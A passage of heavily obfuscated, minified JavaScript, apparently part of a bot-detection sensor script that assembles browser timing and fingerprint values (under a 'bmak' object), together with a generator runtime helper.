VK()[NM(MR)],'undefined')?VK()[NM(I1)](mG(pZ),w7,IZ,n1):VK()[NM(A9)].apply(null,[z4,LO,XN,mA])]=Aqn,mUn(Tfn,t7n),tv(Rr()[Bl(QP)].call(null,xW,mG(mG(pZ)),mG(mG(pZ)),Kb),t7n[Rr()[Bl(lq)].apply(null,[YG,AI,l4,ZK])]))||dl(DW()[O5(SG)](mw,nB,BA,Xb,Pr,cP),RSn)&&(t7n[Rr()[Bl(lq)](YG,SG,kw,ZK)]=Rr()[Bl(QP)].call(null,xW,sZ,Gj,Kb),t7n[tv(typeof VK()[NM(jY)],M3([],[][[]]))?VK()[NM(A9)].call(null,dZ,pg,N5,zx):VK()[NM(I1)].call(null,lq,w7,Pr,n1)]=new (NV[mZ()[ms(LZ)](Rx,Ym,AI)])(M3(M3(tv(typeof Ss()[hs(jj)],'undefined')?Ss()[hs(Pr)](hI,sw):Ss()[hs(mq)].apply(null,[nI,Wt]),RSn),mZ()[ms(AI)](tnn,l4,EG)))),zQ.pop(),lMn=Tmn,lMn;}var KNn=X4(VF,[tAn,Tfn[Ss()[hs(kZ)](q2n,T2n)],t7n[VK()[NM(I1)](Gj,w7,jf,n1)]]);if(tv(Rr()[Bl(QP)](xW,Cq,bf,Kb),KNn[dl(typeof Ss()[hs(Op)],'undefined')?Ss()[hs(xl)].call(null,kZ,p7):Ss()[hs(Pr)].apply(null,[TB,BEn])])){var nUn;return t7n[Rr()[Bl(lq)](YG,AK,mG(P9),ZK)]=Rr()[Bl(QP)](xW,mG(pZ),pg,Kb),t7n[VK()[NM(I1)].apply(null,[mG(mG([])),w7,Ax,n1])]=KNn[dl(typeof VK()[NM(mY)],M3('',[][[]]))?VK()[NM(I1)].apply(null,[mG(mG(P9)),w7,NG,n1]):VK()[NM(A9)](sK,RA,xl,EA)],t7n[tv(typeof Ss()[hs(zr)],'undefined')?Ss()[hs(Pr)].call(null,rj,AI):Ss()[hs(sK)].apply(null,[lm,US])]=null,zQ.pop(),nUn=Tmn,nUn;}var kBn=KNn[VK()[NM(I1)].apply(null,[JZ,w7,tl,n1])];var RXn;return RXn=kBn?kBn[Rr()[Bl(DM)].call(null,vv,D5,mG([]),QN)]?(t7n[Tfn[VK()[NM(mK)](F1,Oj,OI,rr)]]=kBn[mZ()[ms(pW)](L0n,zr,QP)],t7n[dl(typeof VK()[NM(XG)],M3([],[][[]]))?VK()[NM(BS)].call(null,bd,Vm,zd,jY):VK()[NM(A9)](IZ,Zq,Bp,Ux)]=Tfn[dl(typeof VK()[NM(IU)],'undefined')?VK()[NM(rj)](mG([]),zj,mG(mG(pZ)),EHn):VK()[NM(A9)](Am,BEn,dZ,dw)],dl(DW()[O5(SG)].apply(null,[mw,Bg,BA,sZ,Pr,mG(mG(P9))]),t7n[Rr()[Bl(lq)](YG,tl,Er,ZK)])&&(t7n[Rr()[Bl(lq)](YG,rl,Sl,ZK)]=VK()[NM(BS)](nI,Vm,IZ,jY),t7n[VK()[NM(I1)].apply(null,[WM,w7,mG(mG(P9)),n1])]=Aqn),t7n[dl(typeof Ss()[hs(xW)],M3([],[][[]]))?Ss()[hs(sK)](lm,US):Ss()[hs(Pr)](GY,jI)]=null,Tmn):kBn:(t7n[tv(typeof Rr()[Bl(tA)],M3([],[][[]]))?Rr()[Bl(vv)](MA,BS,mG(mG([])),wf):Rr()[Bl(lq)](YG,mG(mG(pZ)),OP,ZK)]=Rr()[Bl(QP)].call(null,xW,Sl,mG({}),Kb),t7n[VK()[NM(I1)].call(null,Sl,w7,tl,n1)]=new (NV[mZ()[ms(LZ)].apply(null,[Rx,Ym,lm])])(dl(typeof mZ()[ms(mS)],M3('',[][[]]))?mZ()[ms(DM)](xb,PP,vv):mZ()[ms(Op)].call(null,px,WR,lq)),t7n[tv(typeof Ss()[hs(mY)],M3([],[][[]]))?Ss()[hs(Pr)].call(null,DCn,nN):Ss()[hs(sK)](lm,US)]=null,Tmn),zQ.pop(),RXn;}sMn[tv(typeof VK()[NM(jY)],'undefined')?VK()[NM(A9)].call(null,IG,mm,AK,v2n):VK()[NM(pZ)].apply(null,[MR,MA,m4,Hv])]=Eqn;rvn(Fxn,Ss()[hs(pZ)].apply(null,[Tl,Db]),P3(ZJ,[mZ()[ms(pW)].apply(null,[qI,zr,mG(mG(pZ))]),Eqn,fHn()[v0n(Pr)].call(null,rr,mS,tl,Sw),mG(pZ)]));rvn(Eqn,Ss()[hs(pZ)](Tl,Db),P3(ZJ,[mZ()[ms(pW)].call(null,qI,zr,Yp),sMn,fHn()[v0n(Pr)].apply(null,[rr,mS,N5,Sw]),mG(SK[LZ])]));sMn[Ss()[hs(QP)].apply(null,[n1,nw])]=BNn(Eqn,LMn,mZ()[ms(Gj)].call(null,Nx,lS,mG([])));FSn[tv(typeof VK()[NM(gx)],M3('',[][[]]))?VK()[NM(A9)].apply(null,[ZM,Nb,D5,TX]):VK()[NM(OI)](pW,xX,zr,lK)]=function(G7n){zQ.push(GI);var U4n=mW(Ss()[hs(LZ)].apply(null,[O4,l3]),typeof G7n)&&G7n[Ss()[hs(pZ)](Tl,TW)];var A4n;return A4n=mG(mG(U4n))&&(tv(U4n,sMn)||tv(mZ()[ms(Gj)](t4,lS,kw),U4n[Ss()[hs(QP)].apply(null,[n1,FO])]||U4n[Rr()[Bl(B9)](fW,sb,IZ,dI)])),zQ.pop(),A4n;};FSn[Ss()[hs(Q7)](pP,ZK)]=function(zXn){zQ.push(fY);NV[dl(typeof VK()[NM(Ob)],'undefined')?VK()[NM(pW)](Op,Wv,mG(mG([])),mK):VK()[NM(A9)].call(null,hb,fm,Xb,qX)][dl(typeof Ss()[hs(Tf)],'undefined')?Ss()[hs(AI)].call(null,Sq,tr):Ss()[hs(Pr)](LDn,pN)]?NV[VK()[NM(pW)](mG(mG([])),Wv,P9,mK)][Ss()[hs(AI)].apply(null,[Sq,tr])](zXn,Eqn):(zXn[Ss()[hs(DM)](Yj,w3)]=Eqn,BNn(zXn,LMn,mZ()[ms(Gj)](jr,lS,mG(mG(pZ)))));zXn[VK()[NM(pZ)].apply(null,[bf,hI,mG(mG({})),Hv])]=NV[VK()[NM(pW)](JN,Wv,mG(mG(pZ)),mK)][fHn()[v0n(P9)](Pr,cP,Er,OA)](Fxn);var Rbn;return zQ.pop(),Rbn=zXn,Rbn;};FSn[Ss()[hs(lq)](Ym,gv)]=function(lY){return X4.apply(this,[pJ,arguments]);};Bqn(VAn[VK()[NM(pZ)](bw,MA,mG(mG(P9)),Hv)]);BNn(VAn[VK()[NM(pZ)](wg,MA,mG(P9),Hv)],hMn,function(){return X4.apply(this,[rC,arguments]);});FSn[VK()[NM(m4)].call(null,dZ,wf,m4,wI)]=VAn;FSn[mZ()[ms(lm)](sO,YHn,Xb)]=function(qMn,Mmn,f7n,s7n,Bjn){zQ.push(rr);tv(f8(SK[LZ]),Bjn)&&(Bjn=NV[MFn()[A6n(Op)].apply(null,[Kl,JFn,XN,JN])]);var qwn=new VAn(GAn(qMn,Mmn,f7n,s7n),Bjn);var xNn;return xNn=FSn[tv(typeof VK()[NM(jM)],'undefined')?VK()[NM(A9)].call(null,Sd,wK,fW,Aj):VK()[NM(OI)](mG(mG(P9)),lB,pW,lK)](Mmn)?qwn:qwn[VK()[NM(BS)](rr,PP,mY,jY)]()[mZ()[ms(QP)].apply(null,[jm,lK,AK])](function(CMn){zQ.push(BM);var xAn;return xAn=CMn[Rr()[Bl(DM)].apply(null,[vv,JVn,Q9,Mr])]?CMn[tv(typeof mZ()[ms(bf)],'undefined')?mZ()[ms(Op)](dO,kw,mG({})):mZ()[ms(pW)].apply(null,[p5,zr,Gj])]:qwn[dl(typeof VK()[NM(z4)],M3([],[][[]]))?VK()[NM(BS)].call(null,N5,Z7,mG([]),jY):VK()[NM(A9)](vv,wX,Hg,hX)](),zQ.pop(),xAn;}),zQ.pop(),xNn;};Bqn(Fxn);BNn(Fxn,LMn,tv(typeof mZ()[ms(lw)],M3('',[][[]]))?mZ()[ms(Op)](wN,XN,A9):mZ()[ms(xB)].call(null,CEn,BS,bd));BNn(Fxn,Xjn,function(){return Pkn.apply(this,[Ph,arguments]);});BNn(Fxn,Ss()[hs(wg)].apply(null,[TS,NP]),function(){return Pkn.apply(this,[hk,arguments]);});FSn[mZ()[ms(I1)].apply(null,[fA,wR,lm])]=function(GMn){return Pkn.apply(this,[hh,arguments]);};FSn[Rr()[Bl(Cq)].apply(null,[OP,mG(mG({})),DM,fr])]=qmn;dAn[VK()[NM(pZ)](Cq,MA,pg,Hv)]=P3(ZJ,[Ss()[hs(pZ)].call(null,Tl,Db),dAn,VK()[NM(kw)](mG(mG({})),HB,mG(mG({})),Dm),function cAn(s4n){zQ.push(hw);if(this[VK()[NM(nI)](mG(mG([])),cl,mG({}),Hg)]=pZ,this[VK()[NM(BS)].call(null,Yp,QTn,lK,jY)]=pZ,this[mZ()[ms(Q7)](TI,c7,z4)]=this[VK()[NM(C5)](D5,pr,gs,hO)]=Aqn,this[Rr()[Bl(DM)](vv,mG(mG([])),XG,v3)]=mG(P9),this[Ss()[hs(sK)].apply(null,[lm,pt])]=null,this[Rr()[Bl(lq)](YG,z4,gs,P1)]=VK()[NM(BS)].call(null,Sd,QTn,mG(pZ),jY),this[VK()[NM(I1)].apply(null,[mq,cf,mG(mG([])),n1])]=Aqn,this[dl(typeof mZ()[ms(Zf)],'undefined')?mZ()[ms(Bp)].call(null,xR,EG,mG(mG({}))):mZ()[ms(Op)](xX,Mm,m4)][dl(typeof DW()[O5(EG)],M3(tv(typeof VK()[NM(pZ)],M3('',[][[]]))?VK()[NM(A9)].apply(null,[nI,YY,mG([]),BB]):VK()[NM(Bg)](kw,XTn,LP,Kl),[][[]]))?DW()[O5(Pr)](m6n,xB,Hj,A9,XN,mG(mG([]))):DW()[O5(pW)].apply(null,[zkn,SG,wS,XG,EHn,km])](TSn),mG(s4n))for(var cwn in this)tv(dl(typeof mZ()[ms(zq)],M3('',[][[]]))?mZ()[ms(z4)](kv,D5,zr):mZ()[ms(Op)](NY,tN,mq),cwn[Ss()[hs(nB)](Eb,Np)](pZ))&&Ffn.call(this,cwn)&&mG(NV[VK()[NM(fW)](Ax,CU,mG(mG([])),jf)](XLn(cwn[mZ()[ms(zd)](nK,xw,pW)](P9))))&&(this[cwn]=Aqn);zQ.pop();},Ss()[hs(Cq)].call(null,PN,bHn),function(){return Pkn.apply(this,[PD,arguments]);},dl(typeof DW()[O5(vv)],'undefined')?DW()[O5(Bg)].call(null,Dl,Mf,hN,EG,B9,EG):DW()[O5(pW)](hm,XG,pI,C5,fM,xW),function BSn(PMn){zQ.push(Xm);if(this[Rr()[Bl(DM)](vv,C9,mG(P9),t9)])throw PMn;var tjn=this;function nAn(BXn,Efn){zQ.push(db);fIn[Ss()[hs(xl)](kZ,zP)]=Rr()[Bl(QP)](xW,B9,LP,qd);fIn[VK()[NM(I1)].call(null,pP,dM,dZ,n1)]=PMn;tjn[VK()[NM(BS)].apply(null,[bf,GL,wg,jY])]=BXn;Efn&&(tjn[Rr()[Bl(lq)].call(null,YG,zr,OP,ws)]=VK()[NM(BS)].call(null,kZ,GL,Ax,jY),tjn[tv(typeof VK()[NM(Nf)],M3('',[][[]]))?VK()[NM(A9)](mG(pZ),C5,Kl,pP):VK()[NM(I1)](Ax,dM,mG(mG(pZ)),n1)]=Aqn);var Pjn;return zQ.pop(),Pjn=mG(mG(Efn)),Pjn;}for(var Y4n=Qj(this[mZ()[ms(Bp)](nA,EG,BS)][mZ()[ms(pZ)](Wg,m4,mG(mG({})))],P9);Fm(Y4n,SK[LZ]);--Y4n){var kwn=this[mZ()[ms(Bp)](nA,EG,sZ)][Y4n],fIn=kwn[W1()[M9(lK)](nB,vg,pg,zd,cA)];if(tv(mZ()[ms(Cq)](K9,xg,C9),kwn[VK()[NM(Sl)](EG,gU,Bg,Ar)])){var Jqn;return Jqn=nAn(Rr()[Bl(Gj)](tA,DM,gj,OY)),zQ.pop(),Jqn;}if(P2n(kwn[tv(typeof VK()[NM(JVn)],M3([],[][[]]))?VK()[NM(A9)].call(null,mG(P9),LB,m4,zf):VK()[NM(Sl)](mG([]),gU,jf,Ar)],this[VK()[NM(nI)](pZ,S7,Hg,Hg)])){var Qvn=Ffn.call(kwn,tv(typeof mZ()[ms(gN)],M3([],[][[]]))?mZ()[ms(Op)](b7,pDn,mG(mG([]))):mZ()[ms(lq)].call(null,MB,EHn,Bg)),kbn=Ffn.call(kwn,mZ()[ms(wg)].apply(null,[Sp,JN,mG(mG(pZ))]));if(Qvn&&kbn){if(kY(this[VK()[NM(nI)].call(null,mq,S7,F1,Hg)],kwn[tv(typeof mZ()[ms(Er)],'undefined')?mZ()[ms(Op)].call(null,MI,WS,JN):mZ()[ms(lq)].call(null,MB,EHn,rj)])){var Wmn;return Wmn=nAn(kwn[mZ()[ms(lq)](MB,EHn,zd)],mG(pZ)),zQ.pop(),Wmn;}if(kY(this[VK()[NM(nI)](mG(mG(P9)),S7,B9,Hg)],kwn[mZ()[ms(wg)].call(null,Sp,JN,jf)])){var gqn;return gqn=nAn(kwn[mZ()[ms(wg)].call(null,Sp,JN,AI)]),zQ.pop(),gqn;}}else if(Qvn){if(kY(this[VK()[NM(nI)](XN,S7,D5,Hg)],kwn[mZ()[ms(lq)].apply(null,[MB,EHn,D5])])){var Pvn;return Pvn=nAn(kwn[mZ()[ms(lq)](MB,EHn,rl)],mG(pZ)),zQ.pop(),Pvn;}}else{if(mG(kbn))throw new (NV[Rr()[Bl(LP)](jcn,mG(pZ),rl,kO)])(Rr()[Bl(lm)].apply(null,[D5,Yp,mG(mG({})),Vq]));if(kY(this[VK()[NM(nI)].apply(null,[pW,S7,gj,Hg])],kwn[mZ()[ms(wg)](Sp,JN,mG(P9))])){var Gfn;return Gfn=nAn(kwn[mZ()[ms(wg)].call(null,Sp,JN,Cq)]),zQ.pop(),Gfn;}}}}zQ.pop();},MFn()[A6n(Bg)](nA,nq,Pr,mq),function Wbn(Nqn,sxn){zQ.push(mb);for(var p4n=Qj(this[mZ()[ms(Bp)].call(null,mj,EG,mK)][mZ()[ms(pZ)](sN,m4,OP)],P9);Fm(p4n,pZ);--p4n){var wUn=this[mZ()[ms(Bp)](mj,EG,ALn)][p4n];if(P2n(wUn[VK()[NM(Sl)](OP,Ym,l4,Ar)],this[VK()[NM(nI)].call(null,sb,Pm,SG,Hg)])&&Ffn.call(wUn,mZ()[ms(wg)](Uf,JN,OI))&&kY(this[VK()[NM(nI)](Dl,Pm,Sd,Hg)],wUn[mZ()[ms(wg)].call(null,Uf,JN,AI)])){var pAn=wUn;break;}}pAn&&(tv(W1()[M9(z4)].apply(null,[XN,Ob,A9,mG(pZ),rx]),Nqn)||tv(dl(typeof VK()[NM(IG)],M3('',[][[]]))?VK()[NM(bw)](mG(mG(pZ)),Jj,ALn,jw):VK()[NM(A9)](mG([]),Ij,mG(P9),xm),Nqn))&&P2n(pAn[VK()[NM(Sl)](mG({}),Ym,kw,Ar)],sxn)&&P2n(sxn,pAn[dl(typeof mZ()[ms(Ob)],M3([],[][[]]))?mZ()[ms(wg)](Uf,JN,ALn):mZ()[ms(Op)](q7,NB,cP)])&&(pAn=null);var QSn=pAn?pAn[W1()[M9(lK)].apply(null,[jf,vg,pg,jj,TB])]:{};QSn[Ss()[hs(xl)](kZ,qb)]=Nqn;QSn[VK()[NM(I1)](mG({}),J0n,mG([]),n1)]=sxn;var tvn;return tvn=pAn?(this[Rr()[Bl(lq)].apply(null,[YG,Kl,Q7,QM])]=VK()[NM(BS)].apply(null,[OI,WO,WM,jY]),this[VK()[NM(BS)](JN,WO,Q7,jY)]=pAn[mZ()[ms(wg)].apply(null,[Uf,JN,lK])],Tmn):this[Ss()[hs(Gj)].call(null,Yp,dU)](QSn),zQ.pop(),tvn;},Ss()[hs(Gj)](Yp,tY),function HUn(ENn,Cwn){zQ.push(sTn);if(tv(Rr()[Bl(QP)].call(null,xW,tl,mG({}),AG),ENn[Ss()[hs(xl)].apply(null,[kZ,qB])]))throw ENn[VK()[NM(I1)](gj,jCn,mG(P9),n1)];tv(W1()[M9(z4)](P9,Ob,A9,mG(mG(P9)),F7),ENn[Ss()[hs(xl)](kZ,qB)])||tv(VK()[NM(bw)](mG(pZ),ZP,pZ,jw),ENn[Ss()[hs(xl)](kZ,qB)])?this[VK()[NM(BS)](mG(mG({})),qI,mG(mG(P9)),jY)]=ENn[VK()[NM(I1)](nB,jCn,Ax,n1)]:tv(tv(typeof DW()[O5(vv)],M3(tv(typeof VK()[NM(Op)],M3('',[][[]]))?VK()[NM(A9)].apply(null,[bf,mR,Er,UR]):VK()[NM(Bg)].apply(null,[OI,z7,mG(mG(pZ)),Kl]),[][[]]))?DW()[O5(pW)].apply(null,[MA,LP,kx,JZ,k7,mG(mG(pZ))]):DW()[O5(SG)].call(null,mw,Op,Kw,JN,Pr,Sl),ENn[Ss()[hs(xl)].call(null,kZ,qB)])?(this[VK()[NM(cP)].apply(null,[pW,bHn,NG,Sl])]=this[VK()[NM(I1)](Xb,jCn,XG,n1)]=ENn[VK()[NM(I1)].apply(null,[I1,jCn,kZ,n1])],this[Rr()[Bl(lq)](YG,mG(P9),mG(pZ),A3)]=DW()[O5(SG)].call(null,mw,z4,Kw,fW,Pr,mG({})),this[VK()[NM(BS)].call(null,NG,qI,N5,jY)]=Rr()[Bl(Gj)](tA,Bg,P9,Vq)):tv(Ss()[hs(l4)].call(null,kS,ZW),ENn[dl(typeof Ss()[hs(LZ)],'undefined')?Ss()[hs(xl)](kZ,qB):Ss()[hs(Pr)](tq,vq)])&&Cwn&&(this[VK()[NM(BS)].call(null,kw,qI,mG(mG(pZ)),jY)]=Cwn);var Gmn;return zQ.pop(),Gmn=Tmn,Gmn;},tv(typeof DW()[O5(gs)],M3([],[][[]]))?DW()[O5(pW)](rS,mG(mG(P9)),kw,sA,Gf,mG(mG(pZ))):DW()[O5(Op)](nf,C5,GO,B9,Pr,fW),function vXn(FRn){zQ.push(zr);for(var WBn=Qj(this[mZ()[ms(Bp)](q2n,EG,sK)][mZ()[ms(pZ)].apply(null,[mz,m4,Dl])],P9);Fm(WBn,pZ);--WBn){var jAn=this[mZ()[ms(Bp)](q2n,EG,Xb)][WBn];if(tv(jAn[mZ()[ms(wg)](sJn,JN,nB)],FRn)){var zvn;return this[Ss()[hs(Gj)](Yp,KDn)](jAn[W1()[M9(lK)].apply(null,[dj,vg,pg,Cq,cq])],jAn[tv(typeof VK()[NM(A7)],M3('',[][[]]))?VK()[NM(A9)].apply(null,[JN,WS,rj,Tb]):VK()[NM(sA)](ALn,zf,Gj,Bp)]),TSn(jAn),zQ.pop(),zvn=Tmn,zvn;}}zQ.pop();},tv(typeof VK()[NM(ZM)],M3('',[][[]]))?VK()[NM(A9)](BS,kJn,Kl,p0n):VK()[NM(rl)](bw,wX,gs,LP),function tIn(pIn){zQ.push(Sq);for(var WNn=Qj(this[mZ()[ms(Bp)](Aw,EG,Bg)][mZ()[ms(pZ)](sf,m4,zr)],P9);Fm(WNn,SK[LZ]);--WNn){var C7n=this[mZ()[ms(Bp)].apply(null,[Aw,EG,mG(mG([]))])][WNn];if(tv(C7n[VK()[NM(Sl)](dj,Yb,mG([]),Ar)],pIn)){var Cbn=C7n[W1()[M9(lK)].apply(null,[F1,vg,pg,C9,Gf])];if(tv(Rr()[Bl(QP)](xW,LZ,mG(mG(P9)),hr),Cbn[Ss()[hs(xl)](kZ,Ew)])){var k7n=Cbn[VK()[NM(I1)].apply(null,[mY,lN,l4,n1])];TSn(C7n);}var HNn;return zQ.pop(),HNn=k7n,HNn;}}throw new (NV[Rr()[Bl(LP)](jcn,sZ,XG,tI)])(dl(typeof MFn()[A6n(A9)],M3(VK()[NM(Bg)].call(null,NG,IB,Ar,Kl),[][[]]))?MFn()[A6n(pg)](gq,pZ,JZ,Er):MFn()[A6n(XN)](BEn,IX,gVn,I1));},Ss()[hs(lm)](Zq,tI),function Abn(KIn,Lfn,wfn){zQ.push(FA);this[Ss()[hs(sK)](lm,dv)]=P3(ZJ,[Ss()[hs(kZ)].call(null,q2n,VA),qmn(KIn),VK()[NM(mK)](mG(pZ),Rc,MR,rr),Lfn,VK()[NM(rj)].call(null,wg,Ov,m4,EHn),wfn]);tv(VK()[NM(BS)](C5,whn,pP,jY),this[Rr()[Bl(lq)](YG,mG([]),N5,gM)])&&(this[VK()[NM(I1)].apply(null,[mG(pZ),Nx,zr,n1])]=Aqn);var bmn;return zQ.pop(),bmn=Tmn,bmn;}]);var Cjn;return zQ.pop(),Cjn=FSn,Cjn;};var SBn=function(){var RIn=pZ;if(Uxn)RIn|=SK[P9];if(dmn)RIn|=Hg;if(dSn)RIn|=vv;if(bSn)RIn|=Bg;return RIn;};var YMn=function(tmn){zQ.push(jw);var Cqn=Kr(arguments[mZ()[ms(pZ)].apply(null,[pU,m4,wg])],P9)&&dl(arguments[P9],undefined)?arguments[P9]:mG(mG([]));if(dl(typeof tmn,Rr()[Bl(lK)].apply(null,[Hg,nB,dj,WX]))){var INn;return INn=P3(ZJ,[MFn()[A6n(EG)].apply(null,[g8,kDn,SG,Sd]),pZ,VK()[NM(q2n)].apply(null,[I1,wb,tl,JR]),YTn()[Tz(N5)].apply(null,[Hg,hb,SG,Dw,B9])]),zQ.pop(),INn;}var Vxn=pZ;var tNn=YTn()[Tz(N5)].apply(null,[Hg,hb,Xb,Dw,gs]);if(Cqn&&dl(nBn,dl(typeof VK()[NM(vv)],'undefined')?VK()[NM(Bg)].call(null,IZ,Sx,N5,Kl):VK()[NM(A9)](kw,Unn,mG(mG({})),Zm))){if(dl(tmn,nBn)){Vxn=P9;tNn=nBn;}}if(Cqn){nBn=tmn;}var vBn;return vBn=P3(ZJ,[MFn()[A6n(EG)](g8,kDn,SG,C5),Vxn,VK()[NM(q2n)].call(null,bw,wb,hb,JR),tNn]),zQ.pop(),vBn;};var ZUn=function(txn,D7n){zQ.push(NFn);F4n(W1()[M9(bd)].call(null,km,Er,A9,mK,JB));var VIn=SK[LZ];var Qqn={};try{var Zwn=zQ.length;var wIn=mG({});VIn=Gpn();var MXn=Qj(Gpn(),NV[Ss()[hs(pW)](AS,I4)].bmak[Ss()[hs(ql)](rl,KB)]);var Twn=NV[Ss()[hs(pW)].call(null,AS,I4)][Rr()[Bl(Cf)](MS,ALn,Sd,K7)]?Ss()[hs(s7)](Aw,X1):Rr()[Bl(ql)](mA,Sd,tl,T8);var vNn=NV[dl(typeof Ss()[hs(LZ)],M3([],[][[]]))?Ss()[hs(pW)](AS,I4):Ss()[hs(Pr)].call(null,rZ,rX)][Rr()[Bl(s7)](zq,dZ,Q9,fY)]?dl(typeof Rr()[Bl(Gj)],M3([],[][[]]))?Rr()[Bl(c7)].call(null,jM,Cq,zd,Q5):Rr()[Bl(vv)](D4,dZ,mG(mG(P9)),sU):dHn()[Hnn(kZ)](Jq,m4,Pr,wq,mG(pZ));var Kfn=NV[Ss()[hs(pW)](AS,I4)][Rr()[Bl(kU)](l4,mq,JVn,Fp)]?mZ()[ms(zq)].call(null,Aj,v7,cP):Rr()[Bl(nS)](LB,lK,jj,nl);var Wvn=VK()[NM(Bg)].call(null,nB,Bj,mK,Kl)[Ss()[hs(mY)](xB,BTn)](Twn,fHn()[v0n(Op)](P9,Bp,zd,bN))[Ss()[hs(mY)](xB,BTn)](vNn,fHn()[v0n(Op)](P9,Bp,rl,bN))[Ss()[hs(mY)](xB,BTn)](Kfn);var Zfn=TQn();var cqn=NV[Rr()[Bl(Bg)].apply(null,[Nf,Op,Er,R3])][Rr()[Bl(Yb)](XG,IZ,tl,jV)][Ss()[hs(xB)].call(null,UR,wA)](new (NV[mZ()[ms(Ax)](T8,JU,mG([]))])(Rr()[Bl(EN)](sK,XN,mG({}),mR),mZ()[ms(BS)](Cg,PN,Ar)),VK()[NM(Bg)].apply(null,[dZ,Bj,dZ,Kl]));var DAn=VK()[NM(Bg)].call(null,mG(mG([])),Bj,mG({}),Kl)[Ss()[hs(mY)].apply(null,[xB,BTn])](V9n,dl(typeof fHn()[v0n(pW)],'undefined')?fHn()[v0n(Op)](P9,Bp,WM,bN):fHn()[v0n(Hg)].call(null,Ff,qb,OI,lCn))[Ss()[hs(mY)](xB,BTn)](tMn);if(mG(zMn[Ss()[hs(c7)](Bm,hK)])&&(tv(Rrn,mG([]))||Fm(tMn,pZ))){zMn=NV[tv(typeof VK()[NM(bR)],'undefined')?VK()[NM(A9)](NG,pZ,Ax,kN):VK()[NM(pW)](l4,Dq,C9,mK)][fHn()[v0n(SG)](Pr,pZ,NG,IR)](zMn,mln(),P3(ZJ,[Ss()[hs(c7)](Bm,hK),mG(mG({}))]));}var SIn=D1n(),ZMn=NGn(SIn,SK[Er]),hwn=ZMn[pZ],DUn=ZMn[P9],Dxn=ZMn[Hg],kfn=ZMn[SG];var Kjn=mZn(),Rqn=NGn(Kjn,SK[Er]),g4n=Rqn[pZ],PXn=Rqn[P9],lXn=Rqn[Hg],jNn=Rqn[SK[mq]];var P7n=QGn(),M4n=NGn(P7n,Pr),k4n=M4n[pZ],pqn=M4n[P9],Pmn=M4n[Hg],qSn=M4n[SK[mq]],ANn=M4n[vv],Bmn=M4n[A9];ftn();var Pbn=M3(M3(M3(M3(M3(hwn,DUn),GIn),SNn),Dxn),kfn);var KBn=VK()[NM(jcn)].apply(null,[mG(pZ),Wt,l4,AK]);var nMn=gDn(NV[tv(typeof Ss()[hs(A9)],M3([],[][[]]))?Ss()[hs(Pr)].call(null,E7,bd):Ss()[hs(pW)].apply(null,[AS,I4])].bmak[Ss()[hs(ql)].call(null,rl,KB)]);var YNn=Qj(Gpn(),NV[Ss()[hs(pW)](AS,I4)].bmak[Ss()[hs(ql)](rl,KB)]);var Ofn=NV[mZ()[ms(pg)].call(null,cI,Sq,JN)](NPn(XIn,Pr),pg);var JBn=LWn(AH,[]);var PIn=Gpn();var vjn=VK()[NM(Bg)].apply(null,[xB,Bj,mG(P9),Kl])[Ss()[hs(mY)].apply(null,[xB,BTn])](SDn(zMn[mZ()[ms(C9)].apply(null,[kj,Aw,C5])]));var BIn=LZn();var EIn=YMn(BIn,Rrn);if(NV[Ss()[hs(pW)](AS,I4)].bmak[Ss()[hs(kU)](IU,UA)]){Hbn();PUn();Vwn=PJn(U2,[]);Own=PJn(Bk,[]);wXn=PJn(zV,[]);wAn=PJn(rC,[]);}var gIn=Djn();var CSn=ttn()(P3(ZJ,[dl(typeof Rr()[Bl(mI)],M3('',[][[]]))?Rr()[Bl(BS)](N5,mG(mG(pZ)),D5,Zg):Rr()[Bl(vv)](Wf,hb,mG(pZ),gI),NV[Ss()[hs(pW)](AS,I4)].bmak[Ss()[hs(ql)](rl,KB)],DW()[O5(l4)].apply(null,[dZ,Ax,wq,z4,pg,Kl]),LWn(ZJ,[gIn]),Rr()[Bl(mS)].call(null,IU,Sl,Ar,EP),pqn,tv(typeof Ss()[hs(Ob)],M3('',[][[]]))?Ss()[hs(Pr)](zb,nS):Ss()[hs(nS)](mY,KY),Pbn,Rr()[Bl(lw)](mK,mG(mG({})),lm,dS),MXn]));TMn=jT(MXn,CSn,tMn,Pbn);var GBn=Qj(Gpn(),PIn);var jMn=[P3(ZJ,[Ss()[hs(EN)].apply(null,[nj,Jg]),M3(hwn,SK[P9])]),P3(ZJ,[dl(typeof mZ()[ms(Yp)],M3('',[][[]]))?mZ()[ms(SR)].apply(null,[x4,Zf,m4]):mZ()[ms(Op)].call(null,Q9,pg,mG({})),M3(DUn,sb)]),P3(ZJ,[Rr()[Bl(ww)].apply(null,[tl,mG(mG(pZ)),nI,z9]),M3(Dxn,sb)]),P3(ZJ,[tv(typeof VK()[NM(LZ)],'undefined')?VK()[NM(A9)](l4,xw,dZ,U7):VK()[NM(JFn)].call(null,Bg,AA,mG({}),OI),GIn]),P3(ZJ,[MFn()[A6n(bd)](wq,Jq,vv,nB),SNn]),P3(ZJ,[Rr()[Bl(rm)](UX,LP,ZM,Ap),kfn]),P3(ZJ,[mZ()[ms(dY)](qs,Gj,Hg),Pbn]),P3(ZJ,[dHn()[Hnn(dZ)](Bg,tl,vv,wq,mG(pZ)),MXn]),P3(ZJ,[Ss()[hs(mS)](MY,px),Gwn]),P3(ZJ,[mZ()[ms(pB)](tnn,Mf,mG([])),NV[Ss()[hs(pW)](AS,I4)].bmak[Ss()[hs(ql)](rl,KB)]]),P3(ZJ,[Ss()[hs(lw)].call(null,AU,lB),zMn[tv(typeof Ss()[hs(O4)],'undefined')?Ss()[hs(Pr)](tf,Nj):Ss()[hs(pP)].apply(null,[WX,fl])]]),P3(ZJ,[dl(typeof VK()[NM(QB)],M3('',[][[]]))?VK()[NM(EHn)](MR,OR,dZ,sZ):VK()[NM(A9)](ZM,hv,Cq,TX),XIn]),P3(ZJ,[fHn()[v0n(gs)](Hg,pW,pZ,xR),g4n]),P3(ZJ,[Rr()[Bl(mb)](NG,C9,sK,EX),PXn]),P3(ZJ,[Ss()[hs(ww)].apply(null,[ZM,SY]),Ofn]),P3(ZJ,[tv(typeof VK()[NM(Mf)],'undefined')?VK()[NM(A9)].call(null,m4,LO,mG(mG(pZ)),X7):VK()[NM(xw)](mG(pZ),hY,Bg,Cb),jNn]),P3(ZJ,[mZ()[ms(Ob)](XHn,cq,pZ),lXn]),P3(ZJ,[mZ()[ms(QB)](SA,LZ,Gj),YNn]),P3(ZJ,[VK()[NM(Lf)](nB,JA,mG(P9),z4),gsn]),P3(ZJ,[VK()[NM(cP)](rr,xN,OI,Sl),zMn[mZ()[ms(Nf)](rY,OP,pP)]]),P3(ZJ,[dl(typeof 